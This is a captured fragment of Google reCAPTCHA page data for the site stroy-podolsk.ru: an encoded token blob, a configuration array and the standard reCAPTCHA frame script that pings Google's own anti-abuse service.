n8OwGRBFHEY7w7QgG2TClMOXJ8OCw6HCh8O0w4XDr8OgGMOPPCrDo8KpNsOHRATCtcK4w5lKwrXDvsKKw5jDv0zDlmrDlcKvH3/DhlzDk1p8wo/CvcK0w5MWwqvCtsKjTsKkwoXCt8KpwrN4VsKBw5rDmzjDuV3CoXzCiEDDjsOnSsOEwpzDmsOZw77Di8O1w7/CtmLCt8O5fsOlcAvDjsOjDcKvwpU0K2NFVMO5XcKiUgMEc2HDr8KYwovCg8O7wocow6EFOy/ChEDDnVXDlMOSwofDmUsZw5ZFbhYsw5XDvTfDjgFhOHjDqkdZw5TDhiDDpMK5wrHDqi7ChsOswrs6w4wwwq1awq3Di8Ovw7TCnDhRPihZahsrwrTDg8Kqwq7Cs8Kqw5fDlkPCkzU/MQV/EsOPBXHDi3EEw6XCosKXMsKbwptdLMKIwqfCqsKMwrwrw4jDvMO0w5XCrsKPXsKQOTDCt8KRw5PCoxDDojXDrcK6wrfDuGsXwo1vw699w6bClsK7X1sZZV7Ds8O/LhTCosOvw5DDuHNvw5nDhWrClcKEwqjCs2TCmxouL0wuwrDDiU/[base64]/wpg6U2pkw4HDgC8rWwzCmUlbHcKDXxN4w5jCjDPCnWc6w4RUwq5UARnDjcKGGnkMFn92wrjDuAFTwr7Di8K0fSPCpcOIw5/DqU3Dhk/[base64]/Ck2oNMVIow6TDtsKGw79kwrzDs1hFRyEtw6nDuAwIwqTCq8OGw54bwrIlMlXDtcOAX8O2wrgkfcKLwpp0MDzCucOMQcOHb8OVUS/DjEXCpAzDjl/CmsKvWcK0LcOiU33DmQTCuznDqcOZw4jCqMKRw7tDXMK8wq8aayvDqArCnk/ChgvCtiFoLkPDn8OAw6fDm8K/wqfDiEslQF3Cnn1CDMKnwqfCtcK+wqLCvQbDkjM3dUQUC2xiUXXDjxPCnMK9wrzDlcKtCMOkwp7Dm8O3QzLDnnbDgVPDqcO2J8KcwpLDqMKlwrPDu8KvHCUQwoFbwoTDkld6w6TCnsOdw45lw6lswqLDucKaR2PCqErDicOYwoELw54YesOfw63CkE/Dk8O/w7/[base64]/w5DCqUnCn8O5w7DCnDLCqsOgwoXDtsKQSMKEFmjCjsKXKMO3IwZNRkN9cxnCsXxew5zCmVzDvk/[base64]/T8Ocw7rDtWPClj0xwpPDm8K/[base64]/Y3nDmCNNwrTCjh5mw4LCkw4XDsK3EcOKQ3XClcOSw7vDsQDDny4iJ8O2woDDmcOJPWvCjMKIfcKGw4sWeVjDrkMsw43Cs3wLw5ZhwoZZwrvClMKYwqnCqCwtwo/DtxUoG8KKOxIEe8OZKUdnw4U0wrUnaxvDlVzCl8OAw4dBwrPDtMOrw4hUw4Vpw7dSwoHClsOFZsO9GBhCSyzCjcKSwrYowqDDocKWwow4dj1DRG0Yw4NDWsO2w5EsfMKzay5GwqTCvMO9worDpEkmwoQzwr/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdQvcAoAAAAAL0rn-dvpJINSSb77D5R8-4BVLCA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://stroy-podolsk.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/opDcgXb4k+geCfHWEr5dCRR2TkWfhxXm0hNhO/TlP8\\u003d\x22,1,0,null,1,1768975476165,0,0,[220,65,93,13],null,[65,180,184,197],\x22RC-8g_6uXJwGBhYrA\x22,null,null,null,null,null,\x220dAFcWeA7xWho5jdek0RaQLabP5BZe_l4PQBeVhXUnTj4x15ERA28JgQBk-CqyrFX-ZXu6h--e7CPDiXdIMjijK1F6ABXhLxNkcg\x22,1769058276250]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HM_pqwjKh9N7KQIXPP3Jgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768971877658');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>